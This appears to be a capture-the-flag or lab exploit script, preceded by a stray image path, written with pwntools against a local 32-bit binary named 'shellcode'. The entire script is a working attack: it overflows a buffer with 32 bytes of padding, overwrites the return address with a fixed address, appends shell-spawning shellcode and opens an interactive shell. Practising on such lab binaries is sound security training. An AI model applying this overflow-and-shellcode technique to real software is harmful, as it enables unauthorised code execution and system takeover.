 from pwn import *
exe = ELF('shellcode')
context.binary = exe
payload = b'a'*32
payload += p32(0x8049267)
payload += asm(shellcraft.sh())
p = process('./shellcode')
p.sendlineafter(b'name: ',payload)
print(p.clean())
p.interactive()